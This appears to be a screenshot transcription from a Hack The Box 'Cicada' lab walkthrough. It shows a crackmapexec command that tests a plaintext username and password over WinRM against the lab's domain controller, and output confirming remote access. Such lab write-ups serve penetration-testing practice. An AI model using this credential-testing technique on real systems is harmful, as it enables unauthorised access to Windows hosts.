 ❯ crackmapexec winrm 10.10.11.35 -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'
SMB         10.10.11.35     5985   CICADA-DC        [*] Windows Server 2022 Build 20348 (name:CICADA-DC) (domain:cicada.htb)
HTTP        10.10.11.35     5985   CICADA-DC        [*] http://10.10.11.35:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithm
s.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.35     5985   CICADA-DC        [+] cicada.htb\emily.oscars:Q!3@Lp#M6b*7t*Vt (Pwn3d!)